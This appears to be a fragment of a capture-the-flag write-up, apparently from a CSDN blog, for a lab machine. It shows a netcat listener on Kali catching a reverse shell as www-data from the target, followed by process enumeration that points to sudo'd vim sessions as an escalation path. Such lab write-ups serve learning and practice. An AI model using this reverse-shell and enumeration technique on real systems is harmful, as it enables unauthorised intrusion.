 root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51102
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 09:03:51 up  1:54,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(671).%0     07:09    1:54m  0.53s  0.53s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ps -aux | grep waldo
waldo       671  0.0  0.2  29416  2816 ?        Ss   07:09   0:00 tmux new-session -d -s irssi
waldo       672  0.0  0.0   4508   792 pts/0    Ss   07:09   0:00 -sh
waldo       684  0.0  0.8 115732  8348 pts/0    Sl+  07:09   0:00 irssi
root       1384  0.0  0.3  49792  3384 pts/1    S+   08:29   0:00 sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf
waldo      1385  0.0  0.8  51124  8124 pts/1    S+   08:29   0:00 /usr/bin/vim /etc/apache2/sites-available/000-default.conf
root       1406  0.0  0.3  49792  3336 pts/2    S+   08:33   0:00 sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf
waldo      1407  0.0  0.8  51124  8152 pts/2    S+   08:33   0:00 /usr/bin/vim /etc/apache2/sites-available/000-default.conf
www-data   1510  0.0  0.1  11284  1028 ?        S    09:03   0:00 grep waldo
$
https://blog.csdn.net/qq_34801745